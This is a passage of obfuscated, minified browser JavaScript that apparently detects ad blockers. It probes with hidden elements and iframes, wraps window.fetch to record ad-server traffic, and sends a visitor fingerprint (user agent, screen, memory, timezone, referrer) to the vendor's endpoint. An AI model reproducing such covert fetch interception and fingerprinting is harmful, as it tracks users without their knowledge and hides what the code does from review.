Set(Rj)),Rj[VX(0xe87)](RM=>{const c0=VX;if(!(RW||Rv)(RM,RK[c0(0x420)]))throw new Error(c0(0x389)+RM[c0(0x267)]);});}await(0x0,T8['c'])(RM=>window[VX(0x610)]?window[VX(0x610)](()=>RM()):RM());}}catch(RM){throw RM;}finally{Ra[VX(0xb22)]();}}(R9);}(R6),()=>async function(R8){const c1=a2S,{protectUrlContext:R9,isDomainShardingEnabled:RT}=R8,RS=T4['A'][c1(0x59c)]([c1(0x8f4),c1(0xd50),c1(0xcbf),c1(0x4df),c1(0xb36)]),Ra=document[c1(0x54a)](c1(0x5c0));return Ra[c1(0xe0e)](c1(0x8b4),'1'),Ra[c1(0x58c)]=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[c1(0x958)](T0['A'][c1(0x104d)],c1(0x304))[c1(0x958)](RS),'kind':T3['MN'][c1(0x2d0)],'key':null,'endpoint':T0['A'][c1(0x104d)],'extra':{'shardingIndex':RT?T4['A'][c1(0x89b)](0x0,T5['ch']):-0x1}}),TW(Ra),(0x0,T8['c'])((RR,RF)=>{const c2=c1,RK=Date[c2(0x13f)]();Th(Ra,{'onLoad':()=>{const c3=c2,Rq=Date[c3(0x13f)]()-RK;T7['A'][c3(0x632)](c3(0xdb7)[c3(0x958)](Rq,'ms'));const RB=Date[c3(0x13f)](),Rp=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[c3(0x958)](T0['A'][c3(0x104d)],c3(0x687))[c3(0x958)](RS),'kind':T3['MN'][c3(0x2d0)],'key':null,'endpoint':T0['A'][c3(0x104d)],'extra':{'shardingIndex':RT?T4['A'][c3(0x89b)](0x0,T5['ch']):-0x1}});fetch(Rp,{'cache':c3(0xc87),'priority':c3(0xc83)})[c3(0x1b1)](RU=>RU[c3(0xfec)]())[c3(0x1b1)](()=>{const c4=c3,RU=Date[c4(0x13f)]()-RB,Rn=Math[c4(0xb5b)](0x3e9,0x5*Rq,0x5*RU);T7['A'][c4(0x632)](c4(0xf43)[c4(0x958)](Rn,c4(0xa40))[c4(0x958)](RU,'ms')),setTimeout(async()=>{const c5=c4;await Tj(),T7['A'][c5(0x632)](c5(0x1bf)[c5(0x958)](Rn,c5(0x643))[c5(0x958)](RS)),RF(c5(0xc8a));},Rn);})[c3(0xbfa)](RU=>RF(c3(0x8b8)[c3(0x958)](RU)));},'onError':Rq=>RF(c2(0xf15)[c2(0x958)](null==Rq?void 0x0:Rq[c2(0x7bb)]))}),window[c2(0xaf1)](c2(0x7bb),Rq=>{const c6=c2;if(c6(0xc34)!=typeof Rq[c6(0xa1d)]||!Rq[c6(0xa1d)][c6(0x28f)](RS))return;const RB=Date[c6(0x13f)]()-RK;return T7['A'][c6(0x632)](c6(0xb14)[c6(0x958)](Rq[c6(0xa1d)],c6(0x3bc))[c6(0x958)](RB,'ms')),Rq[c6(0xa1d)]===RS?RR():Rq[c6(0xa1d)][c6(0xdd7)](c6(0x562))?RF(c6(0x3ee)[c6(0x958)](Rq[c6(0xa1d)][c6(0x70a)](''[c6(0x958)](RS,'_'))[0x1])):void 0x0;}),document[c2(0x9b5)][c2(0x116)](Ra);})[c1(0x1b1)](RR=>(Ra[c1(0xb22)](),RR))[c1(0xbfa)](RR=>{const c7=c1;throw Ra[c7(0xb22)](),RR;});}(R6),()=>Tc(R6),...R5?[()=>Tc(R6,0x0)]:[],()=>async function(R8,R9){const c8=a2S;var RT;const {protectUrlContext:RS,isDomainShardingEnabled:Ra}=R8;null!==(RT=R9)&&void 0x0!==RT||(R9=Ra?T4['A'][c8(0x89b)](0x0,T5['ch']):-0x1);const RR=T4['A'][c8(0x59c)]([c8(0x1f5),c8(0x482),c8(0x6d5),c8(0xa2a),c8(0x87f)]);return(0x0,T8['c'])((RF,RK)=>{const c9=c8,Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[c9(0x958)](T0['A'][c9(0x104d)],c9(0x860))[c9(0x958)](RR),'kind':T3['MN'][c9(0x2d0)],'key':null,'endpoint':T0['A'][c9(0x104d)],'extra':{'shardingIndex':R9}});fetch(Rq)[c9(0x1b1)](RB=>RB[c9(0xfec)]())[c9(0x1b1)](RB=>{const cT=c9;RB===RR?RF():RK(cT(0xc93));})[c9(0xbfa)](RB=>RK(c9(0xaad)+RB));});}(R6),()=>async function(R8,R9){const cS=a2S;var RT;const {protectUrlContext:RS,isDomainShardingEnabled:Ra}=R8;null!==(RT=R9)&&void 0x0!==RT||(R9=Ra?T4['A'][cS(0x89b)](0x0,T5['ch']):-0x1);const RR=T4['A'][cS(0x59c)]([cS(0x1f5),cS(0x482),cS(0x6d5),cS(0xa2a),cS(0x87f)]);return(0x0,T8['c'])((RF,RK)=>{const ca=cS,Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[ca(0x958)](T0['A'][ca(0x104d)],ca(0xed3))[ca(0x958)](RR),'kind':T3['MN'][ca(0x2d0)],'key':null,'endpoint':T0['A'][ca(0x104d)],'extra':{'shardingIndex':R9}}),RB=new XMLHttpRequest();RB[ca(0xa28)](ca(0xe8e),Rq),RB[ca(0xff6)]=()=>{const cR=ca;0x4===RB[cR(0xe29)]&&(RB[cR(0x2aa)][cR(0xc62)](RR)?RF():RK(cR(0xd9c)));},RB[ca(0xdbb)]=()=>RK(ca(0x73f)),RB[ca(0xef1)]=()=>RK(ca(0xf54)),RB[ca(0x41b)]();});}(R6)];await async function(R8,R9,RT){const cq=a2S,RS=[],Ra=[],RR=()=>{const cF=a2S;var Rp;return null===(Rp=Ra[cF(0x31e)]())||void 0x0===Rp?void 0x0:Rp();},RF=()=>{const cK=a2S;for(;Ra[cK(0x38e)]>0x0;)RR();};let RK=!0x1,Rq=0x0;R8[cq(0xe87)](Rp=>RS[cq(0x615)]([Rp,0x0]));const RB=Array[cq(0x33b)]({'length':0x2},async()=>{const cB=cq;for(;!RK&&Rq<R8[cB(0x38e)];){for(;0x0===RS[cB(0x38e)]&&Rq<R8[cB(0x38e)]&&!RK;)await new Promise(Rk=>{const cp=cB;Ra[cp(0x615)](Rk);});const Rp=RS[cB(0x31e)]();if(!Rp)continue;const [RU,Rn]=Rp;try{await RU(),Rq++,Rq===R8[cB(0x38e)]&&RF();}catch(Rk){if(Rn>=RT[cB(0x38e)])throw RK=!0x0,RF(),Rk;setTimeout(()=>{const cU=cB;RS[cU(0x615)]([RU,Rn+0x1]),RR();},RT[Rn]);}}});await Promise[cq(0x128)](RB);}(R7,0x0,[0x99,0xc5,0x12a]);}let TC;const TV=()=>{const cQ=Vo;var R4;return(null!==(R4=TC)&&void 0x0!==R4?R4:TC=(0x0,T8['c'])((R5,R6)=>{const cn=a2S;var R7;const R8=[],R9=null===(R7=document[cn(0x2ba)](cn(0xd4a)))||void 0x0===R7?void 0x0:R7[cn(0xf07)];R9&&R8[cn(0x615)](R9),R8[cn(0x615)](new URL(cn(0xaf4)+String(Date[cn(0x13f)]()),location[cn(0xf07)])[cn(0xf07)]),R8[cn(0x615)](new URL(cn(0x248)+String(Date[cn(0x13f)]()),location[cn(0xf07)])[cn(0xf07)]);let RT=0x0;setTimeout(()=>R5(!0x1),0x9c5),R8[cn(0xe87)](RS=>{const ck=cn,Ra=document[ck(0x54a)](ck(0x770));Ra[ck(0xe0e)](ck(0x8b4),'1'),Ra[ck(0xaf1)](ck(0xf38),()=>{R5(!0x0);}),Ra[ck(0xaf1)](ck(0xd2),()=>{const cv=ck;++RT===R8[cv(0x38e)]&&R5(!0x1);}),Ra[ck(0x58c)]=RS;});}))[cQ(0x1b1)](R5=>(R5||T7['A'][cQ(0x632)](cQ(0x60b)),R5));};async function Tc(R4,R5){const cO=Vo;var R6;const {protectUrlContext:R7,isDomainShardingEnabled:R8}=R4;null!==(R6=R5)&&void 0x0!==R6||(R5=R8?T4['A'][cO(0x89b)](0x0,T5['ch']):-0x1);const R9=T4['A'][cO(0x59c)]([cO(0x1f5),cO(0x482),cO(0x6d5),cO(0xa2a),cO(0x87f)]),RT=(0x0,T3['Wq'])({'protectUrlContext':R7,'url':''[cO(0x958)](T0['A'][cO(0x104d)],cO(0xe7))[cO(0x958)](R9),'kind':T3['MN'][cO(0xb89)],'key':null,'endpoint':T0['A'][cO(0x104d)],'extra':{'shardingIndex':R5}}),RS=document[cO(0x54a)](cO(0x7bd));return RS[cO(0xe0e)](cO(0x8b4),'1'),RS[cO(0x58c)]=RT,(0x0,T8['c'])((Ra,RR)=>{const cz=cO;RS[cz(0xdbb)]=()=>RR(cz(0xd65)),RS[cz(0xa97)]=()=>Ra(),document[cz(0x9b5)][cz(0x116)](RS);})[cO(0xa37)](()=>{const cY=cO;RS[cY(0xb22)]();});}const TW=R4=>{const cC=Vo;R4[cC(0xf35)][cC(0x622)](cC(0xfb1),'0'),R4[cC(0xf35)][cC(0x622)](cC(0x5ca),'0'),R4[cC(0xf35)][cC(0x622)](cC(0xc9b),cC(0x4ab)),R4[cC(0xf35)][cC(0x622)](cC(0xd3d),cC(0xf2c));},Th=(R4,R5)=>{const cc=Vo;let R6=!0x1;const R7=(R9,RT)=>{const cV=a2S;R6||(R6=!0x0,R9?R5[cV(0x5e4)]():R5[cV(0x94d)](RT));};R4[cc(0xaf1)](cc(0xf38),()=>R7(!0x0)),R4[cc(0xaf1)](cc(0xd2),R9=>{const cW=cc;var RT;return R7(!0x1,null!==(RT=R9[cW(0xd2)])&&void 0x0!==RT?RT:new Error(cW(0xe9)));}),window[cc(0xaf1)](cc(0x7bb),R9=>{const ch=cc;R9[ch(0x37d)]===R4[ch(0x404)]&&R7(!0x0);});const R8=Tz['A'][cc(0xda6)](window)[cc(0x461)][cc(0xda6)][cc(0x695)](R4);if((T6['A'][cc(0x69d)]()||T6['A'][cc(0x14b)]())&&R8){const R9=Date[cc(0x13f)]();fetch(R8,{'cache':cc(0xc87),'priority':cc(0xc83)})[cc(0x1b1)](RT=>RT[cc(0xfec)]())[cc(0x1b1)](()=>{const cj=cc,RT=Date[cj(0x13f)]()-R9,RS=Math[cj(0xb5b)](0x3e9,0x5*RT);T7['A'][cj(0x632)](cj(0xadf)[cj(0x958)](RS,cj(0x9c0))[cj(0x958)](RT)),setTimeout(async()=>{const cu=cj;await Tj(),R7(!0x1,new Error(cu(0xff3)));},RS);})[cc(0xbfa)](()=>R7(!0x1,new Error(cc(0x287))));}},Tj=()=>(0x0,T8['c'])(R4=>{const cb=Vo,R5=document[cb(0x54a)](cb(0x5c0));TW(R5),document[cb(0x9b5)][cb(0x116)](R5);const R6=T4['A'][cb(0xba4)](),R7=R8=>{const cM=cb;R8[cM(0xa1d)]===R6&&(window[cM(0xd1e)](cM(0x7bb),R7),R5[cM(0xb22)](),R4());};window[cb(0xaf1)](cb(0x7bb),R7),R5[cb(0xfb5)][cb(0xa28)](),R5[cb(0xfb5)][cb(0x2f3)](cb(0x369)[cb(0x958)](R6,cb(0x940))),R5[cb(0xfb5)][cb(0x6fe)]();});async function Tu(R4,R5){const cJ=Vo;try{const R6=cJ(0x39a)[cJ(0x958)](Date[cJ(0x13f)](),'_')[cJ(0x958)](T4['A'][cJ(0x696)](0x6,0xa));try{window[cJ(0xde1)]=window[cJ(0xde1)]||{},window[cJ(0xde1)][cJ(0x592)]=window[cJ(0xde1)][cJ(0x592)]||[],window[cJ(0xde1)][cJ(0x592)][cJ(0x615)](()=>{const co=cJ;try{var R7,R8,R9,RT,RS;const Ra=null===(R7=(R8=window[co(0xde1)])[co(0xbea)])||void 0x0===R7?void 0x0:R7[co(0x695)](R8);if(!Ra)return;const RR=[];let RF=null,RK=0x0;function Rq(RU){const cH=co;try{var Rn,Rk;return{'divId':null==RU||null===(Rn=RU[cH(0x5c4)])||void 0x0===Rn?void 0x0:Rn[cH(0x695)](RU),'path':null==RU||null===(Rk=RU[cH(0x9cc)])||void 0x0===Rk?void 0x0:Rk[cH(0x695)](RU)};}catch(Rv){return;}}function RB(){const cA=co;if(null!==RF)return;const RU=Date[cA(0x13f)](),Rn=Math[cA(0xb5b)](0x0,0x7d0-(RU-RK));RF=window[cA(0x48d)](async()=>{const cL=cA,Rk=RR[cL(0x23d)](0x0,RR[cL(0x38e)]);if(RF=null,Rk[cL(0x38e)]){RK=Date[cL(0x13f)]();try{const Rv=Rk[cL(0xf56)](RQ=>{const cg=cL;var RO,Rz,RY,RC,RV,Rc,RW,Rh,Rj;return{'run_id':R6,'domain':location[cg(0xa18)],'url':location[cg(0xf07)],'timestamp':new Date()[cg(0x801)](),'is_adblock':R5,'event_type':RQ[cg(0x2f6)],'client_ts':RQ['ts'],'slot_div_id':null===(RO=RQ[cg(0x546)])||void 0x0===RO?void 0x0:RO[cg(0x305)],'slot_path':null===(Rz=RQ[cg(0x546)])||void 0x0===Rz?void 0x0:Rz[cg(0x768)],'is_empty':null!==(RY=RQ[cg(0x9d2)])&&void 0x0!==RY?RY:null,'size':null!=RQ[cg(0x505)]?((()=>{const cm=cg;try{return JSON[cm(0xc85)](RQ[cm(0x505)]);}catch(Ru){return String(RQ[cm(0x505)]);}})()):null,'line_item_id':null!==(RC=RQ[cg(0x2a4)])&&void 0x0!==RC?RC:null,'creative_id':null!==(RV=RQ[cg(0xb7d)])&&void 0x0!==RV?RV:null,'advertiser_id':null!==(Rc=RQ[cg(0x842)])&&void 0x0!==Rc?Rc:null,'service_name':null!==(RW=RQ[cg(0xea9)])&&void 0x0!==RW?RW:null,'fetch_params':null!==(Rh=RQ[cg(0xe10)])&&void 0x0!==Rh?Rh:[],'gpt_fetch_slots':null!==(Rj=RQ[cg(0xca5)])&&void 0x0!==Rj?Rj:[]};});await Tb(R4,cL(0xe48),Rv);}catch(RQ){}}},Rn);}function Rp(RU){const ci=co;try{RR[ci(0x615)](RU),RB();}catch(Rn){}}if(R5){const RU=window[co(0xa68)];window[co(0xa68)]=function(){const cE=co;for(var Rn=arguments[cE(0x38e)],Rk=new Array(Rn),Rv=0x0;Rv<Rn;Rv++)Rk[Rv]=arguments[Rv];const RQ=(0x0,T3['Xz'])(Rk[0x0]);let RO=!0x1;try{if((0x0,T3['EW'])(RQ[cE(0xf07)])){const RY=(0x0,T3['sH'])(RQ[cE(0xf07)])[cE(0x34f)],RC=new URL(RY);RC&&cE(0x1051)===RC[cE(0xc88)]&&(RO=!0x0);}else RO=cE(0x1051)===RQ[cE(0xc88)];}catch(RV){T7['A'][cE(0xd2)](cE(0x810),RQ);}if(!RO)return RU[cE(0x309)](this,Rk);const Rz=(Rc,RW)=>{const cw=cE;try{const Rh=Rc[cw(0x70a)](',')[cw(0xf56)](RM=>RM[cw(0xae1)]()),Rj=RW[cw(0x70a)](',')[cw(0xf56)](RM=>RM[cw(0xae1)]()),Ru=RM=>RM[cw(0x70a)]('/')[cw(0x74e)](0x1)[cw(0xf56)](RJ=>parseInt(RJ,0xa)),Rb=RM=>'/'+RM[cw(0xf56)](RJ=>RJ<0x0||RJ>=Rh[cw(0x38e)]?'':Rh[RJ])[cw(0xe22)]('/')[cw(0x757)](':',',');return Rj[cw(0xf56)](Ru)[cw(0xf56)](Rb);}catch(RM){return[];}};return RU[cE(0x309)](this,Rk)[cE(0x1b1)](Rc=>(Rc[cE(0x34a)]()[cE(0xfec)]()[cE(0x1b1)](RW=>{const ce=cE;var Rh,Rj;Rp({'event_type':ce(0x3ad),'ts':new Date()[ce(0x801)](),'fetchParams':[{'key':ce(0x77b),'value':RQ[ce(0xdea)]()},{'key':ce(0xc6d),'value':(0x0,T3['EW'])(RQ[ce(0xf07)])?(0x0,T3['sH'])(RQ[ce(0xf07)])[ce(0x34f)]:RQ[ce(0xdea)]()},{'key':ce(0x378),'value':Rc[ce(0x378)][ce(0xdea)]()},{'key':ce(0x9b5),'value':RW[ce(0x74e)](0x0,0x3e8)}],'gptFetchSlots':Rz(null!==(Rh=RQ[ce(0x96c)][ce(0xda6)](ce(0x479)))&&void 0x0!==Rh?Rh:'',null!==(Rj=RQ[ce(0x96c)][ce(0xda6)](ce(0xad8)))&&void 0x0!==Rj?Rj:'')});}),Rc),Rc=>{const cN=cE;var RW,Rh;return Rp({'event_type':cN(0x3ad),'ts':new Date()[cN(0x801)](),'fetchParams':[{'key':cN(0x77b),'value':RQ[cN(0xdea)]()},{'key':cN(0xc6d),'value':(0x0,T3['EW'])(RQ[cN(0xf07)])?(0x0,T3['sH'])(RQ[cN(0xf07)])[cN(0x34f)]:RQ[cN(0xdea)]()},{'key':cN(0x378),'value':cN(0xd2)},{'key':cN(0xd2),'value':Rc[cN(0xdea)]()}],'gptFetchSlots':Rz(null!==(RW=RQ[cN(0x96c)][cN(0xda6)](cN(0x479)))&&void 0x0!==RW?RW:'',null!==(Rh=RQ[cN(0x96c)][cN(0xda6)](cN(0xad8)))&&void 0x0!==Rh?Rh:'')}),Promise[cN(0x155)](Rc);});};}null===(R9=Ra[co(0xaf1)])||void 0x0===R9||R9[co(0x695)](Ra,co(0x114),Rn=>{const cr=co;try{Rp({'event_type':cr(0x114),'ts':new Date()[cr(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cr(0x546)]),'size':null==Rn?void 0x0:Rn[cr(0x505)],'serviceName':null==Rn?void 0x0:Rn[cr(0xea9)]});}catch(Rk){}}),null===(RT=Ra[co(0xaf1)])||void 0x0===RT||RT[co(0x695)](Ra,co(0x247),Rn=>{const cd=co;try{Rp({'event_type':cd(0x247),'ts':new Date()[cd(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cd(0x546)]),'size':null==Rn?void 0x0:Rn[cd(0x505)],'lineItemId':null==Rn?void 0x0:Rn[cd(0x2a4)],'advertiserId':null==Rn?void 0x0:Rn[cd(0x842)],'creativeId':null==Rn?void 0x0:Rn[cd(0xb7d)],'serviceName':null==Rn?void 0x0:Rn[cd(0xea9)]});}catch(Rk){}}),null===(RS=Ra[co(0xaf1)])||void 0x0===RS||RS[co(0x695)](Ra,co(0x5f3),Rn=>{const cy=co;try{Rp({'event_type':cy(0x5f3),'ts':new Date()[cy(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cy(0x546)]),'isEmpty':null==Rn?void 0x0:Rn[cy(0x9d2)],'size':null==Rn?void 0x0:Rn[cy(0x505)],'lineItemId':null==Rn?void 0x0:Rn[cy(0x2a4)],'creativeId':null==Rn?void 0x0:Rn[cy(0xb7d)],'serviceName':null==Rn?void 0x0:Rn[cy(0xea9)]});}catch(Rk){}});}catch(Rn){}});}catch(R7){}((async()=>{const cD=cJ;await Tb(R4,cD(0xd60),{'run_id':R6,'type':cD(0xe85),'domain':location[cD(0xa18)],'timestamp':new Date()[cD(0x801)](),'url':location[cD(0xf07)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':R5,'client':TM(),'admiral':[]});})());}catch(R8){T7['A'][cJ(0x632)](cJ(0x8c0),R8);}}async function Tb(R4,R5,R6){const cP=Vo;try{const R7=T0['A'][cP(0x104d)]+cP(0x3aa)[cP(0x958)](R5),R8=(0x0,T3['Wq'])({'protectUrlContext':R4,'url':R7,'kind':T3['MN'][cP(0x2d0)],'endpoint':T0['A'][cP(0x104d)]});await fetch(R8,{'method':cP(0x871),'headers':{'Content-Type':cP(0xcd7)},'body':JSON[cP(0xc85)](R6),'keepalive':!0x0});}catch(R9){}}function TM(){const cx=Vo;try{const R4=window[cx(0x550)],R5=navigator;return{'user_agent':navigator[cx(0x68f)],'language':navigator[cx(0x2f4)],'languages':navigator[cx(0xd12)],'platform':navigator[cx(0x113)],'hardware_concurrency':null==R5?void 0x0:R5[cx(0xdf4)],'device_memory':null==R5?void 0x0:R5[cx(0xed9)],'screen':{'width':screen[cx(0xfb1)],'height':screen[cx(0x5ca)],'pixel_ratio':window[cx(0x8e9)]},'viewport':R4?{'width':R4[cx(0xfb1)],'height':R4[cx(0x5ca)],'scale':R4[cx(0xc73)]}:void 0x0,'timezone':Intl[cx(0x8d6)]()[cx(0x341)]()[cx(0x8e0)],'url':location[cx(0xf07)],'referrer':document[cx(0xf05)]};}catch(R6){return{'user_agent':navigator[cx(0x68f)]};}}var TJ=a(0x380);const To=R4=>Tz['A'][Vo(0xda6)]()[Vo(0x91b)][Vo(0x695)](R4[Vo(0x3f0)](),/\-[a-z]/g,R5=>R5[0x1][Vo(0xdc6)]()),TH=R4=>Tz['A'][Vo(0xda6)]()[Vo(0x91b)][Vo(0x695)](R4,/[A-Z]/g,R5=>'-'[Vo(0x958)](R5[Vo(0x3f0)]()));var TA=a(0x1cbf);class TL{static[Vo(0x6c8)](R4){const cf=Vo;return!!(R4&&R4 instanceof Element)&&cf(0xf2c)===window[cf(0x1ae)](R4)[cf(0x327)];}static[Vo(0x148)](R4){const cZ=Vo;return!!(R4&&R4 instanceof Element)&&cZ(0x4ab)===window[cZ(0x1ae)](R4)[cZ(0xc9b)];}static[Vo(0x8f1)](R4){const cX=Vo;if(!(R4&&R4 instanceof Element))return!0x1;let R5=!0x1;const R6=Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)],R7=window[cX(0x1ae)](R4);return cX(0xf2c)===R7[cX(0x327)]&&(Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)]=cX(0x67f),cX(0xf2c)===R7[cX(0x327)]&&(R5=!0x0)),''===R6?Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0xf57)](cX(0x327)):Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)]=R6,R5;}static[Vo(0x25c)](R4){const cI=Vo;let R5=R4[cI(0x18b)];for(;R5;){if(this[cI(0x6c8)](R5))return!0x0;R5=R5[cI(0x18b)];}return!0x1;}static async[Vo(0xb72)](R4){const cl=Vo;return R4 instanceof HTMLIFrameElement?await this[cl(0xa1e)](R4):R4 instanceof Element&&this[cl(0x89a)](R4);}static async[Vo(0xa1e)](R4){const cs=Vo,R5=new Tg(R4);return await R5[cs(0xa05)]();}static[Vo(0x89a)](R4){const cG=Vo;if(!R4||!document[cG(0x55b)](R4))return!0x1;if(this[cG(0x8f1)](R4))return T7['A'][cG(0x632)](cG(0xde9)),!0x1;const R5=R4[cG(0x255)]();return!(R5['x']+window[cG(0x53e)]+R5[cG(0xfb1)]<-0x1f4&&(T7['A'][cG(0x632)](cG(0x1ba)),T7['A'][cG(0x632)](cG(0x7c7)[cG(0x958)](R5['x'],cG(0x6a3))[cG(0x958)](R5['y'],cG(0x9b7))[cG(0x958)](window[cG(0x53e)],cG(0x1046))[cG(0x958)](window[cG(0xb44)],cG(0x797))[cG(0x958)](R5[cG(0xfb1)],cG(0xd69))[cG(0x958)](R5[cG(0x5ca)])),0x1));}static[Vo(0xbdf)](R4){const W0=Vo;return(function(){const ct=a2S,R5=window[ct(0x1ae)](R4);return ct(0xc66)===R4[ct(0x267)][ct(0x3f0)]()||!(ct(0x770)!==R4[ct(0x267)][ct(0x3f0)]()||!(R4[ct(0x58c)]||R5[ct(0xaf8)]&&ct(0xf2c)!==R5[ct(0xaf8)]))||!(ct(0x725)!==R4[ct(0x267)][ct(0x3f0)]()||!R5[ct(0xaf8)]||ct(0xf2c)===R5[ct(0xaf8)])||'a'===R4[ct(0x267)][ct(0x3f0)]();}())&&this[W0(0xa05)](R4);}static[Vo(0xa05)](R4){const W1=Vo,R5=window[W1(0x1ae)](R4);if(W1(0xf2c)===R5[W1(0x327)])return!0x1;if(W1(0xd4f)!==R5[W1(0xc9b)])return!0x1;if(parseFloat(R5[W1(0xe70)])<0.2)return!0x1;if(R4[W1(0x32c)]<0xa||R4[W1(0x2c0)]<0xa)return!0x1;let R6=R4[W1(0xbb4)];for(;R6;){if(this[W1(0x8f1)](R6))return!0x1;R6=R6[W1(0xbb4)];}return!0x0;}static async[Vo(0x6f9)](R4){const W2=Vo;for(const R6 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x770))))if(TL[W2(0xbdf)](R6))return!0x0;for(const R7 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0xc66))))if(TL[W2(0xbdf)](R7))return!0x0;for(const R8 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x725))))if(TL[W2(0xbdf)](R8))return!0x0;for(const R9 of Array[W2(0x33b)](R4[W2(0xfc1)]('a')))if(TL[W2(0xbdf)](R9))return!0x0;const R5=[];for(const RT of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x5c0)))){const RS=new Tg(RT);R5[W2(0x615)](RS[W2(0xa05)]());}return(await Promise[W2(0x128)](R5))[W2(0x303)](Ra=>!0x0===Ra);}static[Vo(0xece)](R4){const W3=Vo;Tg[W3(0x71d)](R4);}}class Tg{constructor(R4){const W4=Vo;this[W4(0x5c0)]=R4,(0x0,TA['A'])(this,W4(0x5b6),void 0x0),(0x0,TA['A'])(this,W4(0x437),!0x1),(0x0,TA['A'])(this,W4(0x7e6),0x0);}[Vo(0xa05)](){return(0x0,T8['c'])(R4=>{const W5=a2S;if(!TL[W5(0xa05)](this[W5(0x5c0)]))return R4(!0x1);this[W5(0x7e6)]&&window[W5(0x46b)](this[W5(0x7e6)]),this[W5(0x7e6)]=Tz['A'][W5(0xda6)](window)[W5(0x75c)][W5(0x695)](window,()=>{const W6=W5;if(this[W6(0x437)])return void window[W6(0x46b)](this[W6(0x7e6)]);if(!this[W6(0x5c0)]||!Tz['A'][W6(0xda6)]()[W6(0xaf0)][W6(0xda6)][W6(0x695)](this[W6(0x5c0)]))return window[W6(0x46b)](this[W6(0x7e6)]),R4(!0x1);this[W6(0x5b6)]=new MessageChannel(),this[W6(0x5b6)][W6(0xad0)][W6(0xb51)]=R6=>{const W7=W6,R7=Tz['A'][W7(0xda6)]()[W7(0x99f)][W7(0xda6)][W7(0x695)](R6);if(W7(0xc34)==typeof R7&&(0x0,T2['_'])(R7)){this[W7(0x437)]=!0x0;const R8=(0x0,T2['ks'])(R7);R8===Tg[W7(0xce7)]?R4(!0x0):R8===Tg[W7(0x2dc)]&&R4(!0x1);}};const R5=(0x0,T2['md'])(Tg[W6(0x1da)]);Tz['A'][W6(0xda6)]()[W6(0xaf0)][W6(0xda6)][W6(0x695)](this[W6(0x5c0)])[W6(0xed4)](R5,'*',[this[W6(0x5b6)][W6(0x3a6)]]);},0xc8),Tz['A'][W5(0xda6)](window)[W5(0x2e8)][W5(0x695)](window,()=>{const W8=W5;this[W8(0x437)]||(window[W8(0x46b)](this[W8(0x7e6)]),R4(!0x1));},0xbb8);});}[Vo(0xf31)](){const W9=Vo;this[W9(0x7e6)]&&window[W9(0x46b)](this[W9(0x7e6)]),this[W9(0x5b6)][W9(0xad0)][W9(0xb51)]=null,this[W9(0x5b6)][W9(0x3a6)][W9(0xb51)]=null;}static[Vo(0x71d)](R4){const WT=Vo;Tz['A'][WT(0xda6)](R4)[WT(0x5fe)][WT(0x695)](R4,WT(0x7bb),async R5=>{const WS=WT,R6=Tz['A'][WS(0xda6)]()[WS(0x99f)][WS(0xda6)][WS(0x695)](R5);if(WS(0xc34)!=typeof R6||!(0x0,T2['_'])(R6))return;const R7=(0x0,T2['ks'])(R6);if(R7!==this[WS(0x1da)]&&R7!==this[WS(0x1fd)])return;const R8=R5[WS(0x868)][0x0];R8[WS(0xed4)]((0x0,T2['md'])(Tg[WS(0xee4)]));const R9=await TL[WS(0x6f9)](R4[WS(0x474)])?Tg[WS(0xce7)]:Tg[WS(0x2dc)];R8[WS(0xed4)]((0x0,T2['md'])(R9));});}}(0x0,TA['A'])(Tg,Vo(0x1da),Vo(0x127)),(0x0,TA['A'])(Tg,Vo(0x1fd),Vo(0xd06)),(0x0,TA['A'])(Tg,Vo(0xee4),Vo(0xe67)),(0x0,TA['A'])(Tg,Vo(0xce7),Vo(0x728)),(0x0,TA['A'])(Tg,Vo(0x2dc),Vo(0x7b6));var Tm=a(0x941),Ti=a(0xc72),TE=a(0x4d9),Tw=a(0x313);function TN(R4){const Wa=Vo,R5=Wa(0x173)[Wa(0x958)](R4,'\x27'),R6=/^\s*([a-z-]*)(.*)$/i[Wa(0x8df)](R4);if(!R6)throw new Error(R5);const R7=R6[0x1]||void 0x0,R8=[],R9=/([.:#][\w-]+|\[.+?\])/gi;let RT=null;for(;null!==(RT=R9[Wa(0x8df)](R6[0x2]));){const RR=RT[0x0];switch(RR[0x0]){case'.':R8[Wa(0x615)]({'name':Wa(0x648),'value':RR[Wa(0x74e)](0x1)});break;case'#':R8[Wa(0x615)]({'name':'id','value':RR[Wa(0x74e)](0x1)});break;case'[':{const RF=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Wa(0x8df)](RR);if(!RF)return;var RS,Ra;R8[Wa(0x615)]({'name':RF[0x1],'value':null!==(RS=null!==(Ra=RF[0x4])&&void 0x0!==Ra?Ra:RF[0x5])&&void 0x0!==RS?RS:''});break;}default:return;}}return{'tag':R7,'attributes':R8};}const Tr={'randomUUID':Vo(0x1075)!=typeof crypto&&crypto[Vo(0xe50)]&&crypto[Vo(0xe50)][Vo(0x266)](crypto)};let Td;const Ty=new Uint8Array(0x10);function TD(){const WR=Vo;if(!Td){if(WR(0x1075)==typeof crypto||!crypto[WR(0x191)])throw new Error(WR(0x6f4));Td=crypto[WR(0x191)][WR(0x266)](crypto);}return Td(Ty);}const TP=[];for(let R4=0x0;R4<0x100;++R4)TP[Vo(0x615)]((R4+0x100)[Vo(0xdea)](0x10)[Vo(0x74e)](0x1));const Tx=function(R5,R6,R7){const WF=Vo;if(Tr[WF(0xe50)]&&!R6&&!R5)return Tr[WF(0xe50)]();const 